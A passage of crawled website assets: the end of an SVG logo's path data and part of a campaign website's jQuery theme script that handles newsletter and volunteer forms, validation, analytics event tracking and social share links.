	c-0.482,0.515-0.855,1.131-1.114,1.852c-0.261,0.721-0.39,1.496-0.39,2.325c0,0.865,0.134,1.662,0.402,2.392
	c0.27,0.73,0.641,1.356,1.117,1.878c0.473,0.523,1.043,0.933,1.707,1.23c0.662,0.297,1.398,0.445,2.203,0.445
	c0.807,0,1.543-0.148,2.205-0.445s1.237-0.708,1.721-1.23c0.484-0.521,0.859-1.147,1.129-1.878c0.27-0.729,0.404-1.526,0.404-2.392
	C85.406,9.171,85.271,8.396,85.001,7.675L85.001,7.675z M105.269,19.648H91.45v-3.243l6.076-6.297V9.945L91.45,3.785V0.513h13.686
	v3.758h-8.013l5.809,5.513v0.405l-5.271,5.703h7.608V19.648L105.269,19.648z M4.624,30.799v15.106H0V26.772h11.992v4.026H4.624
	L4.624,30.799z M26.935,41.96v3.945H13.652V26.772h12.799v3.891h-8.361v3.622h7.904v3.703h-7.904v3.972H26.935L26.935,41.96z
	 M43.295,35.487c-0.411,0.767-0.968,1.383-1.667,1.852c-0.699,0.468-1.506,0.811-2.42,1.027c-0.914,0.216-1.865,0.324-2.85,0.324
	h-2.286v7.215h-4.597V26.772h6.989c1.04,0,2.013,0.103,2.918,0.311c0.905,0.207,1.694,0.539,2.366,0.999s1.201,1.063,1.586,1.812
	c0.385,0.747,0.578,1.67,0.578,2.77C43.914,33.781,43.708,34.722,43.295,35.487L43.295,35.487z M39.048,31.583
	c-0.18-0.289-0.422-0.515-0.727-0.676c-0.305-0.163-0.65-0.271-1.036-0.324c-0.386-0.055-0.784-0.081-1.195-0.081h-2.018v4.514
	h1.937c0.43,0,0.842-0.037,1.236-0.109c0.395-0.071,0.748-0.198,1.062-0.377c0.313-0.182,0.562-0.421,0.741-0.718
	c0.179-0.297,0.269-0.671,0.269-1.121S39.227,31.87,39.048,31.583L39.048,31.583z M65.31,40.406c-0.52,1.253-1.24,2.324-2.164,3.216
	c-0.923,0.892-2.021,1.581-3.295,2.067c-1.271,0.487-2.651,0.731-4.139,0.731c-1.488,0-2.863-0.244-4.127-0.731
	c-1.264-0.486-2.358-1.176-3.281-2.067c-0.924-0.892-1.645-1.963-2.164-3.216s-0.78-2.634-0.78-4.148
	c0-1.531,0.261-2.915,0.78-4.148s1.24-2.283,2.164-3.148c0.923-0.865,2.018-1.531,3.281-1.999c1.264-0.469,2.639-0.703,4.127-0.703
	c1.487,0,2.867,0.234,4.139,0.703c1.274,0.468,2.372,1.134,3.295,1.999c0.924,0.865,1.645,1.915,2.164,3.148
	s0.781,2.617,0.781,4.148C66.091,37.772,65.83,39.153,65.31,40.406L65.31,40.406z M60.767,33.935
	c-0.27-0.721-0.641-1.339-1.116-1.852c-0.476-0.514-1.048-0.92-1.72-1.218c-0.674-0.297-1.412-0.444-2.219-0.444
	c-0.808,0-1.541,0.147-2.206,0.444c-0.662,0.298-1.235,0.704-1.72,1.218c-0.483,0.513-0.855,1.131-1.116,1.852
	c-0.259,0.721-0.391,1.494-0.391,2.323c0,0.865,0.135,1.662,0.403,2.393c0.27,0.729,0.642,1.355,1.116,1.878
	c0.476,0.521,1.045,0.932,1.707,1.229c0.665,0.297,1.398,0.446,2.206,0.446c0.807,0,1.541-0.149,2.205-0.446
	c0.662-0.298,1.236-0.708,1.721-1.229c0.482-0.522,0.859-1.148,1.129-1.878c0.269-0.73,0.403-1.527,0.403-2.393
	C61.17,35.429,61.036,34.655,60.767,33.935L60.767,33.935z M76.87,37.799v8.106h-4.599v-8.106l-7.152-11.026h5.566l4.061,7.081
	l4.061-7.081h5.377L76.87,37.799L76.87,37.799z M95.497,45.905L90.658,33.15l-4.867,12.755h-4.92l7.395-19.133h4.704l7.556,19.133
	H95.497L95.497,45.905z M116.181,45.905l-1.479-3.756h-7.366l-1.398,3.756h-5.002l7.986-19.133h4.463l7.905,19.133H116.181
	L116.181,45.905z M111.072,31.88l-2.42,6.566h4.786L111.072,31.88L111.072,31.88z M134.784,45.905l-7.662-12.512h-0.082
	l0.108,12.512h-4.464V26.772h5.244l7.636,12.486h0.079l-0.105-12.486H140v19.133H134.784L134.784,45.905z M162.292,40.406
	c-0.521,1.253-1.241,2.324-2.164,3.216s-2.021,1.581-3.293,2.067c-1.273,0.487-2.653,0.731-4.142,0.731s-2.863-0.244-4.127-0.731
	c-1.264-0.486-2.357-1.176-3.281-2.067c-0.923-0.892-1.644-1.963-2.163-3.216c-0.521-1.253-0.779-2.634-0.779-4.148
	c0-1.531,0.259-2.915,0.779-4.148c0.52-1.233,1.24-2.283,2.163-3.148c0.924-0.865,2.018-1.531,3.281-1.999
	c1.264-0.469,2.639-0.703,4.127-0.703s2.868,0.234,4.142,0.703c1.272,0.468,2.37,1.134,3.293,1.999s1.644,1.915,2.164,3.148
	c0.52,1.233,0.78,2.617,0.78,4.148C163.072,37.772,162.811,39.153,162.292,40.406L162.292,40.406z M157.748,33.935
	c-0.269-0.721-0.641-1.339-1.115-1.852c-0.476-0.514-1.048-0.92-1.721-1.218c-0.673-0.297-1.412-0.444-2.219-0.444
	s-1.541,0.147-2.205,0.444c-0.663,0.298-1.235,0.704-1.721,1.218c-0.483,0.513-0.855,1.131-1.115,1.852s-0.389,1.494-0.389,2.323
	c0,0.865,0.134,1.662,0.401,2.393c0.27,0.729,0.641,1.355,1.116,1.878c0.475,0.521,1.044,0.932,1.707,1.229
	c0.664,0.297,1.398,0.446,2.205,0.446s1.541-0.149,2.205-0.446c0.663-0.298,1.237-0.708,1.721-1.229
	c0.484-0.522,0.86-1.148,1.129-1.878c0.27-0.73,0.404-1.527,0.404-2.393C158.152,35.429,158.017,34.655,157.748,33.935
	L157.748,33.935z M178.015,45.905h-13.819v-3.243l6.076-6.297v-0.161l-6.076-6.162v-3.27h13.686v3.756h-8.013l5.807,5.514v0.405
	l-5.269,5.702h7.608V45.905L178.015,45.905z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/js/main.js?ver=1.0
body_size: 17084
content:
'use strict';
(function($){

    var $window = $(window);
    var windowWidth = window.innerWidth;
    var windowHeight = window.innerHeight;
    var $contactForm = $('#contact-form');
    var $ckeckboxArea = $('.checkbox-area');
    var $newsletterForm = $('.newsletter-form');
    var $newsletterFname = $('.newsletter-fname');
    var $newsletterLname = $('.newsletter-lname');
    var $newsletterEmail = $('.newsletter-email');
    var normal = true;
    var $loadMoreBtn = $('#load-more');
    var $loadMoreBtnSearch = $('#load-more-search');
    var $yearRowEvents = $('.year-row-events');
    var scrollPosition = $window.scrollTop();
    var $body = $('body');
    var $videoArea = $('.video-wrapper')
    var $modalArea = $('.modal-area');
    var $modal = $('.modal');
    var $mainNav = $('#main-nav');
    var $header = $('header');
    var $searchSticky = $('.main-search-sticky');
    var $document = $(document);
    var lastY;
    var $html = $('html');
    /***********************************************

    CALCULATE WINDOW WIDTH

    ***********************************************/

        function calculateWindowSize() {
            windowWidth = window.innerWidth;
            windowHeight = window.innerHeight;
        }
        calculateWindowSize();
        $window.on('resize', calculateWindowSize);



    /***********************************************

     CUSTOM SELECT

     ***********************************************/
    $('.custom-select').each(function(index, element){
        var $this = $(this);
        $this.selectmenu({
            'appendTo': $this.parent()
        });

        $this.on( "selectmenuclose", function( event, ui ) {
            if($this.val() == '-1'){
                return;
            }
            $this.closest('.form-row').addClass('focus');




            // var $uiSelect = $('.ui-selectmenu-menu');
            var $uiSelect = $this.siblings('.ui-selectmenu-menu').addClass('XXXXXXXXXXXXX');
            $uiSelect.mCustomScrollbar("destroy");

        } );

        $this.on( "selectmenuopen", function( event, ui ) {
            // Scrollbar.init(document.querySelector('.ui-selectmenu-menu'));

            // var $uiSelect = $('.ui-selectmenu-menu');
            var $uiSelect = $this.siblings('.ui-selectmenu-menu').addClass('OOOOOOOOOOO');

            $uiSelect.mCustomScrollbar();
        });


    });

    /***********************************************

    NEWSLETTER

    ***********************************************/
        var $newsletterPopUpWrapper = $('#newsletter-popup-wrapper');
        var $newsletterPopUpCheckbox = $newsletterPopUpWrapper.find('.shown-checkbox');
        var $newsletterPopUpError = $newsletterPopUpWrapper.find('.error');
        var SITE = {
            init: function () {
                this.setupNewsletter();
            },
            setupNewsletter: function(){

                /***********************************************

                NEWSLETTER

                ***********************************************/

                $newsletterForm.submit(function(ev){
                    ev.preventDefault();
                    return false;
                })


                $newsletterForm.each(function() {
                    var $this = $(this);
                    var $newsletter = $this.closest('.newsletter .form-area');
                    $this.validate({
                        submitHandler: function(form) {

                            $ckeckboxArea.off('click', 'p');
                            $newsletterPopUpWrapper.off('change', '.shown-checkbox');
                            $('#send-newsletter-request').off('click');



                            $newsletter.removeClass('error');
                            $body.addClass('no-overflow');
                            $newsletterPopUpWrapper.addClass('before-shown');
                            setTimeout(function(){
                                $newsletterPopUpWrapper.addClass('shown');
                                setTimeout(function(){
                                    $newsletterPopUpWrapper.addClass('active');
                                }, 100);
                            }, 250);


                            $newsletterPopUpWrapper.on('change', '.shown-checkbox', function(e) {
                                var $this = $(this);
                                var dataHidden = $this.data('hidden');
                                if($this.prop('checked')){
                                    // $('.' + dataHidden).prop('checked',true);
                                    $(form).find('.' + dataHidden).prop('checked',true);
                                }
                            });


                            $ckeckboxArea.on('click', 'p', function(e) {
                                var $this = $(this);
                                var $parent = $this.parent($ckeckboxArea);
                                var $input = $parent.find('input');
                                if ( $parent.find('input[type="checkbox"]:checked').length > 0 ) {
                                    $input.prop('checked', false);
                                } else {
                                    $input.prop('checked', true);
                                }

                                var dataHidden = $input.data('hidden');
                                if($input.prop('checked')){
                                    // $('.' + dataHidden).prop('checked',true);
                                    $(form).find('.' + dataHidden).prop('checked',true);
                                }
                            });






                            $('#send-newsletter-request').click(function(){
                                var counterChecked = 0;
                                $newsletterPopUpCheckbox.each(function(index, el) {
                                    if($(el).prop('checked')){
                                        counterChecked++;
                                    }
                                });

                                if(counterChecked < 1){
                                    $newsletterPopUpError.addClass('shown');
                                    return;
                                }


                                $body.removeClass('no-overflow');
                                $newsletterPopUpWrapper.removeClass('active');
                                setTimeout(function(){
                                    $newsletterPopUpWrapper.removeClass('shown');
                                    setTimeout(function(){
                                        $newsletterPopUpWrapper.removeClass('before-shown');
                                    }, 250);
                                }, 100);


                                if(normal == false){
                                    contactFormAjaxRequest();
                                }





                                $.ajax({
                                    method      : $this.attr('method'),
                                    url         : $this.attr('action'),
                                    data        : $this.serialize(),
                                    cache       : false,
                                    dataType    : 'json',
                                    contentType : "application/json; charset=utf-8",
                                    success: function(data) {

                                        if (normal == true){
                                            if (data.result == "success") {
                                                $newsletter.addClass('success');
                                                console.log('newletter also sent');

                                            }
                                            else {
                                                $newsletter.addClass('error');
                                                setTimeout(function(){
                                                    $newsletter.removeClass('error');
                                                }, 3000);
                                                console.log('newletter not sent');
                                            }
                                        }else{
                                            $newsletterFname.val('');
                                            $newsletterLname.val('');
                                            $newsletterEmail.val('');
                                        }


                                        if(typeof fbq != "undefined"){
                                            fbq('track', 'CompleteRegistration');
                                        }

                                        if(typeof __gaTracker != "undefined") {
                                            __gaTracker('send', 'event', {
                                                'eventCategory': 'Newsletter Subscription',
                                                'eventAction': 'Submit Newsletter Subscription',
                                                'eventLabel': window.location.href
                                            });
                                        }

                                    }
                                });
                            });



                        },
                        rules: { 
                            EMAIL: { required: true, email: true },
                            FNAME: { required: true },
                            LNAME: { required: true },
                            }
                    });

                });

                

                jQuery.extend(jQuery.validator.messages, {
                    required: $('.val_error_required_field').text(),
                    email: $('.val_error_invalid_email').text()
                });


            }
        };

        SITE.init();

        $newsletterFname.change(function() {
            normal = true;
        });





    /***********************************************

     PARTICIPATION FORM

     ***********************************************/
    var $gf = $('.general-form');
    var $gfInput = $gf.find('input');
    var $gfTextArea = $gf.find('textarea');
    var $openFormBtn = $('.open-form-btn');
    var $partFormWrapperID = $('#participation-form-wrapper');
    var $partFormWrapper = $('.participation-form-wrapper');
    var $partFormWrapperFc = $('#participation-form-wrapper-fc');
    var $closeElGen = $('.fullscreen-form-wrapper .close-el');
    var $closeBtnGen = $('.fullscreen-form-wrapper .close-btn-gen-form');
    // var $participationForm = $('#participation-form');
    var $participationForm = $('.participation-form');
    var $participationFormID = $partFormWrapperID.find('.participation-form');
    var $participationFormFc = $partFormWrapperFc.find('.participation-form');
    var requiredMsg = $('.validation-msg').data('required');
    var valueNotEquals =  $('.validation-msg').data('valuenotequals');
    var acceptTerms =  $('.validation-msg').data('terms');
    var invalidMsg =  $('.validation-msg').data('invalid');
    var selectOneMsg =  $('.validation-msg').data('select-one');


    var requiredMsgEn = $('.validation-msg-en').data('required');
    var valueNotEqualsEn =  $('.validation-msg-en').data('valuenotequals');
    var acceptTermsEn =  $('.validation-msg-en').data('terms');
    var invalidMsgEn =  $('.validation-msg-en').data('invalid');


    // var $participationSubmit = $('#participation-submit-btn');
    var $participationSubmit = $('.participation-submit-btn');


    $gfInput.focus(function() {
        var $this = $(this);
        $this.closest('.form-row').addClass('focus');
    });
    $gfInput.blur(function() {
        var $this = $(this);
        var $formRow = $this.closest('.form-row');
        $formRow.toggleClass('focus', $this.val() != '');
        // console.info($this.val() != '' ? 'adding' : 'removing');
        if($formRow.hasClass('with-age-combo')){
            if( $formRow.find('.dd').val() == '' && $formRow.find('.mm').val() == '' && $formRow.find('.yy').val() == '' ){
                $formRow.removeClass('focus');
            }
            else{
                $formRow.addClass('focus');
            }
        }

    });


    $gfTextArea.focus(function() {
        var $this = $(this);
        $this.closest('.form-row').addClass('focus');
    });
    $gfTextArea.blur(function() {
        var $this = $(this);
        var $formRow = $this.closest('.form-row');
        $formRow.toggleClass('focus', $this.val() != '');
        console.info($this.val() != '' ? 'adding' : 'removing');

    });


 /*   $body.click(function(ev) {
        var $this = $(ev.target);

        if($this.parent().hasClass('with-age-combo') || $(ev.target).parent().hasClass('age-combo')){
            var $parent = $this.closest('.form-row');
            $parent.addClass('focus');
        } else{
            if(($('#date-of-birth-dd').val() == '') && ($('#date-of-birth-mm').val() == '') && ($('#date-of-birth-yy').val() == '')){
                console.info('hereee');
                $('.age-combo').closest('.form-row').removeClass('focus');
            }
        }
    });*/

    var $ageInput = $('.age-combo input');
    $ageInput.on('keyup', function(e){
        /*
          var code = e.which;
          if(code !== 13){
               $('#invalid-date').slideUp();
               $ageInput.removeClass('invalid');
           }
        */
        var $this = $(this);
        var val = $this.val();
        var max = $this.data('max');
        var $parent = $this.closest('.form-row')
        var $dd = $parent.find('.dd');
        var $mm = $parent.find('.mm');
        var $yy = $parent.find('.yy');
        var $input = $parent.find('.the-date');



        if (val.length == 0 && (e.which == 8 || e.which == 37)) { //backspace or left arrow
            var $prev = $this.prev().prev();
            if($prev.length){
                $prev.focus();
            }
        }

        if(val.length == max && ((isMobile() || isIOS()) || (e.which >=48 && e.which <= 76) || e.which == 91 )  ){ // 0 - 9 || right arrow
            var $next = $this.next().next();
            if($next.length){
                $next.focus();
            }
        }

        if(($dd.val() !== '') && ($mm.val() !== '') && ($yy.val() !== '')){
            var dateOfBirth = $dd.val() + "/" + $mm.val() + "/" + $yy.val();
            $input.val(dateOfBirth);
        } else {
            $input.val('');
        }

    });





    $.validator.addMethod("valueNotEquals", function(value, element, arg){
        return arg !== value;
    });


    jQuery.validator.addMethod("valid_date", function(value, element, arg) {
        /*        var reg =  /^(?:(?:31(\/|-|\.)(?:0?[13578]|1[02]))\1|(?:(?:29|30)(\/|-|\.)(?:0?[1,3-9]|1[0-2])\2))(?:(?:1[6-9]|[2-9]\d)?\d{2})$|^(?:29(\/|-|\.)0?2\3(?:(?:(?:1[6-9]|[2-9]\d)?(?:0[48]|[2468][048]|[13579][26])|(?:(?:16|[2468][048]|[3579][26])00))))$|^(?:0?[1-9]|1\d|2[0-8])(\/|-|\.)(?:(?:0?[1-9])|(?:1[0-2]))\4(?:(?:1[6-9]|[2-9]\d)?\d{2})$/;
       var validDate = reg.test( value );
        console.info(value, element, arg, validDate);
        return validDate == arg;*/


        if($('.age-combo').find('input[aria-invalid = "true"]').length > 0){
            return false;
        }

        else{
            var $input = $('.age-combo').find('.the-date.required');
            if($input.length > 0 && $input.val() == ""){
                return false;
            }
            else{
                return true;

            }
        }
    });




    $participationForm.submit(function(ev){
        ev.preventDefault();
        return false;
    });

    var participationValidatorID = $participationFormID.validate({
        ignore: [],
        errorPlacement: function(error, element) {
            console.log('errorPlacement');

            if(element.attr("name") == "TERMS"){
                console.log(element, error);
                error.appendTo('#participation-form-wrapper .errorTxt');
                return;
            }else {
                error.insertAfter(element);
            }


            var checkedCounter = 0;
            showErrors = true;
            $requiredOneOptionError = $participationForm.find('.required-one-option-error');
            $participationForm.find('.checkbox-group .checkbox-area').each(function(index, el){
                var $el = $(el).find('input');
                if($el.prop('checked')){
                    checkedCounter++;
                }
            });

            if(checkedCounter == 0){
                $requiredOneOptionError.addClass('shown');
            }else{
                $requiredOneOptionError.removeClass('shown');
            }
        },
        submitHandler: function(form) {
            var $form = $(form);

            $requiredOneOptionError = $form.find('.required-one-option-error');
            var checkedCounter = 0;

            $form.find('.checkbox-group .checkbox-area').each(function(index, el){
                var $el = $(el).find('input');
                if($el.prop('checked')){
                    checkedCounter++;
                }
            });

            if(checkedCounter == 0){
                showErrors = true;
                $requiredOneOptionError.addClass('shown');
                return;
            }


            $.ajax({
                method      : $form.attr('method'),
                url         : $form.attr('action'),
                data        : $form.serialize(),
                cache       : false,
                dataType    : 'json',
                contentType : "application/json; charset=utf-8",
                beforeSend: function(){
                    $form.addClass('loading');
                    $participationFormID.find('.participation-submit-btn').text($participationFormID.find('.participation-submit-btn').data('loading'));

                },
                success: function(data) {
                    $form.slideUp();
                    $form.removeClass('loading');

                    if(false){
                        if(typeof __gaTracker != "undefined") {
                            if($form.closest('.fullscreen-form-wrapper').hasClass('stay-informed')){

                                __gaTracker('send', 'event', {
                                    'eventCategory': 'Participation Form',
                                    'eventAction': 'Submit Stay Informed Form',
                                    'eventLabel': window.location.href
                                });
                            } else if ($form.closest('.fullscreen-form-wrapper').hasClass('become-volunteer')){
                                __gaTracker('send', 'event', {
                                    'eventCategory': 'Participation Form',
                                    'eventAction': 'Submit Become Volunteer Form',
                                    'eventLabel': window.location.href
                                });
                            } else if ($form.closest('.fullscreen-form-wrapper').hasClass('is-questionnaire')){
                                  __gaTracker('send', 'event', {
                                    'eventCategory': 'Participation Form',
                                    'eventAction': 'Submit Questionnaire',
                                    'eventLabel': window.location.href
                                });
                            }
                        }
                    }


                    if (data.result.trim()  == "success") {

                        $partFormWrapper.find('.thx-msg').slideDown();

                        setTimeout(function(){
                            $form.closest('#participation-form-wrapper').find('.close-btn-gen-form').trigger('click');
                        },2000);

                        $volunteerFormWrapper.find('.thx-msg').slideDown();
                        $('html, body').animate({
                            scrollTop: $('.general-form-wrapper').offset().top - $('header').height() -30
                        }, 500);




                        ///////// popup events (moirasou tin idea sou popup)
                        if ($form.closest('.fullscreen-form-wrapper').hasClass('is-questionnaire')){

                            if(typeof fbq != "undefined"){
                                fbq('track', 'Lead');
                            }
                            if(typeof __gaTracker != "undefined") {
                                __gaTracker('send', 'event', {
                                    'eventCategory': 'Share Idea Form',
                                    'eventAction': 'Submit Idea',
                                    'eventLabel': window.location.href
                                });
                            }
                        }


                        if($('#become-volunteer:checked').length > 0){

                            if(typeof fbq != "undefined"){
                                fbq('track', 'Subscribe');
                            }

                            if(typeof __gaTracker != "undefined") {
                                __gaTracker('send', 'event', {
                                    'eventCategory': 'Volunteer Form',
                                    'eventAction': 'Submit Volunteer Form',
                                    'eventLabel': window.location.href
                                });
                            }

                            if($('#stay-informed:checked').length > 0){

                                if(typeof fbq != "undefined"){
                                    fbq('track', 'CompleteRegistration');
                                }

                                if(typeof __gaTracker != "undefined") {
                                    __gaTracker('send', 'event', {
                                        'eventCategory': 'Newsletter Subscription',
                                        'eventAction': 'Submit Newsletter Subscription',
                                        'eventLabel': window.location.href
                                    });
                                }
                            }
                        }else if($('#stay-informed:checked').length > 0){

                            if(typeof fbq != "undefined"){
                                fbq('track', 'CompleteRegistration');
                            }
                            if(typeof __gaTracker != "undefined") {
                                __gaTracker('send', 'event', {
                                    'eventCategory': 'Newsletter Subscription',
                                    'eventAction': 'Submit Newsletter Subscription',
                                    'eventLabel': window.location.href
                                });
                            }
                        }



                    }
                    else {
                        $('html, body').animate({
                            scrollTop: $('.general-form-wrapper').offset().top - $('header').height() -30
                        }, 500);
                        $partFormWrapper.find('.error-msg').slideDown();
                        setTimeout(function(){
                            $form.slideDown();
                            $partFormWrapper.find('.error-msg').slideUp();
                        },2000);
                    }

                    $participationFormID.find('.participation-submit-btn').text($participationFormID.find('.participation-submit-btn').val());
                }
            });


        },
        rules: {
            'FNAME': {
                required: true
            },
            'LNAME': {
                required: true
            },
            'BIRTHDATE': {
                //required: true,
                valid_date: true
            },
            'EMAIL': {
                required: true,
                email: true
            },
            'MOBILE': {
                wants_to_volunteer: true,
            },
            'NEIGHBORHO': {
                required: true,
                valueNotEquals: "-1"
            },
            'TERMS': {
                required : true,
            }
        },
        messages: {
            'FNAME': {
                required: requiredMsg,
            },
            'LNAME': {
                required: requiredMsg,
            },
            'BIRTHDATE': {
                required: requiredMsg,
                valid_date: invalidMsg
            },
            'EMAIL': {
                required: requiredMsg,
                email: invalidMsg
            },
            'MOBILE': {
                wants_to_volunteer: invalidMsg,
            },
            'NEIGHBORHO': {
                required: requiredMsg,
                valueNotEquals: valueNotEquals
            },
            'TERMS': {
                required : acceptTerms,
            }
        }
    });



    var generalCheckedCounter = 0;
    var showErrors = false;
    // var $requiredOneOptionError = $('.required-one-option-error');
    var $requiredOneOptionError;
    $('.checkbox-group .checkbox-area input').change(function(index, el){
        if(showErrors == false){
            return;
        }
        var $this = $(this);
        var $checkboxArea = $this.closest('form').find('.checkbox-group .checkbox-area');

        $requiredOneOptionError = $this.closest('form').find('.required-one-option-error');

        if($this.prop('checked')){
            generalCheckedCounter++;
        }else{
            if(generalCheckedCounter == 0){
                generalCheckedCounter = 0;
            }else{
                generalCheckedCounter--;
            }
        }
        if(generalCheckedCounter == 0){
            $requiredOneOptionError.addClass('shown');
        }else{
            $requiredOneOptionError.removeClass('shown');
        }
    });

    var participationValidatorFc = $participationFormFc.validate({
        ignore: [],
        errorPlacement: function(error, element) {
            console.log('errorPlacement');

            if(element.attr("name") == "TERMS"){
                error.appendTo('#participation-form-wrapper-fc .errorTxt');
                return;
            }else {
                error.insertAfter(element);
            }

            var checkedCounter = 0;
            showErrors = true;
            $requiredOneOptionError = $participationFormFc.find('.required-one-option-error');
            $participationFormFc.find('.checkbox-group .checkbox-area').each(function(index, el){
                var $el = $(el).find('input');
                if($el.prop('checked')){
                    checkedCounter++;
                }
            });

            if(checkedCounter == 0){
                $requiredOneOptionError.addClass('shown');
            }else{
                $requiredOneOptionError.removeClass('shown');
            }

        },
        submitHandler: function(form) {
            var $form = $(form);

            $requiredOneOptionError = $form.find('.required-one-option-error');
            var checkedCounter = 0;

            $form.find('.checkbox-group .checkbox-area').each(function(index, el){
                var $el = $(el).find('input');
                if($el.prop('checked')){
                    checkedCounter++;
                }
            });

            if(checkedCounter == 0){
                showErrors = true;
                $requiredOneOptionError.addClass('shown');
                return;
            }



            $.ajax({
                method      : $form.attr('method'),
                url         : $form.attr('action'),
                data        : $form.serialize(),
                cache       : false,
                dataType    : 'json',
                contentType : "application/json; charset=utf-8",
                beforeSend: function(){
                    $form.addClass('loading');
                    $participationFormFc.find('.participation-submit-btn').text($participationFormFc.find('.participation-submit-btn').data('loading'));

                },
                success: function(data) {
                    $form.slideUp();
                    $form.removeClass('loading');

                    if(typeof __gaTracker != "undefined") {
                        if($form.closest('.fullscreen-form-wrapper').hasClass('stay-informed')){
                            __gaTracker('send', 'event', {
                                'eventCategory': 'Participation Form',
                                'eventAction': 'Submit Stay Informed Form Foreign Campaign',
                                'eventLabel': window.location.href
                            });
                        }
                    }

                    if (data.result.trim()  == "success") {
                        $partFormWrapper.find('.thx-msg').slideDown();

                        setTimeout(function(){
                            $form.closest('#participation-form-wrapper-fc').find('.close-btn-gen-form').trigger('click');
                        },2000);

                    }
                    else {
                        $partFormWrapper.find('.error-msg').slideDown();
                        setTimeout(function(){
                            $form.slideDown();
                            $partFormWrapper.find('.error-msg').slideUp();
                        },2000);
                    }

                    $participationFormFc.find('.participation-submit-btn').text($participationFormFc.find('.participation-submit-btn').val());

                }
            });
        },
        rules: {
            'FNAME': {
                required: true
            },
            'LNAME': {
                required: true
            },
            'EMAIL': {
                required: true,
                email: true
            },
            'TERMS': {
                required : true,
            }
        },
        messages: {
            'FNAME': {
                required: requiredMsgEn,
            },
            'LNAME': {
                required: requiredMsgEn,
            },
            'EMAIL': {
                required: requiredMsgEn,
                email: invalidMsgEn
            },
            'TERMS': {
                required : acceptTermsEn,
            }
        }
    });


    jQuery.validator.addMethod("wants_to_volunteer", function(value, element, arg) {
        if (value != ""){
            if(value.length >= 10 ){
                return true;
            }
        }
        else if ( ! $('#become-volunteer').prop('checked') ){
            return true;
        }
        else{
            return false;
        }

    });





    /***********************************************

     OPEN PARTICIPATION FORM

     ***********************************************/

    $openFormBtn.on("click", function(e) {
        var $this = $(this);
        var type = $this.data('type');
        participationValidatorID.resetForm();
        participationValidatorFc.resetForm();
        $partFormWrapper.removeClass('is-questionnaire');


        if(type == 'stay-informed' || type == 'become-volunteer'){
            $body.addClass('participation-form-open');
            $partFormWrapperID.addClass('shown');
            $partFormWrapperID.addClass(type);
            $('.checkbox-area[data-type="' + type + '"]').find('input').prop('checked', true);
        }
        else if(type =="questionnaire"){


            var completed = true;
            var atLeastOneCompleted = false;
            $('#questionnaire-form').find('.answer').each(function(index, el){
                /*if($(el).text() == ""){
                    completed = false;
                }*/
                if($(el).text() !== "" || $('#qstnr-neighborhood').val() !== ""){
                    atLeastOneCompleted = true;
                }
            });

            /*if(completed){
                $body.addClass('participation-form-open');
                $partFormWrapper.addClass('shown');
                $partFormWrapper.addClass('is-questionnaire');
            }*/

            if(atLeastOneCompleted){
                console.log($partFormWrapperID);
                $body.addClass('participation-form-open');
                $partFormWrapperID.addClass('shown');
                $partFormWrapperID.addClass('is-questionnaire');
            }
            else{
                alert('Παρακαλούμε συμπληρώστε μία από τις 5 ιδέες σας για την Αθήνα.')
            }
        }

    });


    /*$closeElGen.on("click", function(e) {
        $closeBtnGen.trigger('click');
    });*/


    $document.keyup(function(e){
        if(e.keyCode === 27) {
            $closeBtnGen.trigger('click');
        }
    });



    $closeBtnGen.on("click", function(e) {
        var $this = $(this);
        $this.closest('.fullscreen-form-wrapper').removeClass('shown become-volunteer stay-informed');
        $body.removeClass('participation-form-open');
        clearForm();

    });

    function clearForm(){
        setTimeout(function(){
            $participationForm.get(0).reset();
            $participationForm.find(".reset-hidden").val("");
            $participationForm.find('.form-row').removeClass('focus');

            $partFormWrapper.find('.thx-msg').slideUp();
            $partFormWrapper.find('.error-msg').slideUp();
            $participationForm.slideDown();
        }, 1200);
    }

    // param1 == '' param2 == null param3 == null
    // param1 == null param2 == '' param3 == null
    // param1 == null param2 == null param3 == ''

    /***********************************************

     OPEN FORM POPUP FROM URL

     ***********************************************/

    var url = window.location.href;

    function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);

        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }
    // getParameterByName('utm_source', window.location.search);


    var param1 = getParameterByName('stay-informed', window.location.search);
    var param2 = getParameterByName('become-volunteer', window.location.search);
    var param3 = getParameterByName('foreign-friends', window.location.search);



    if (param1 !== null || param2 !== null ) {
        //?stay-informed, ?become-volunteer, #questionnaire-form
        var queryString = param1 !== null ? 'stay-informed' : 'become-volunteer';
        $partFormWrapperID.addClass('shown');
        $partFormWrapperID.addClass(queryString);
        $('.checkbox-area[data-type="' + queryString + '"]').find('input').prop('checked', true);
    }else if(param3 !== null){
        //?foreign-friends
        var queryString = 'foreign-friends';
        $partFormWrapperFc.addClass('shown');
        $partFormWrapperFc.addClass(queryString);
    }

    //////////////////
    /*console.log(url);
    var urlSplit = url.split('/');
    console.log(urlSplit);

    if((urlSplit[2] == 'www.yeroulanos.gr') && (urlSplit[3] == 'enimerosougiatinkampania') && (urlSplit.length == 4)){
        console.log('ok');
    }*/





    /***********************************************

     SOCIAL SHARES

     ***********************************************/


    var $socialItems = $('#share-buttons');

    var currentUri = encodeURIComponent(window.location.href);

    var twitterTitle = $('meta[name="twitter:title"]').attr('content');
    var twitterTitleEncode = encodeURIComponent(twitterTitle);

    var twitterTxt = $('meta[name="twitter:description"]').attr('content');
    var twitterTxtEncode = encodeURIComponent(twitterTxt);

    var generalTitle = $('meta[property="og:title"]').attr('content');
    generalTitle = encodeURIComponent(generalTitle);

    var generalTxt = $('meta[property="og:description"]').attr('content');
    generalTxt = encodeURIComponent(generalTxt);


    function windowPopup(url, width, height) {

        var left = (screen.width / 2) - (width / 2),
            top = (screen.height / 2) - (height / 2);

        window.open(
            url,
            "",
            "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=" + width + ",height=" + height + ",top=" + top + ",left=" + left
        );
    }


    $socialItems.each(function(index, el) {
        var $this = $(this);
        var $socialLink = $this.find('a');

        var fb = $this.find('.fb');
        fb.attr('href', 'http://www.facebook.com/sharer.php?u='+ currentUri).attr('target', "_blank");


        // if(!$html.hasClass('desktop')){
        //     fb.attr('href', 'http://m.facebook.com/sharer.php?u='+ currentUri).attr('target', "_blank");
        //
        // }
        // else
        // {
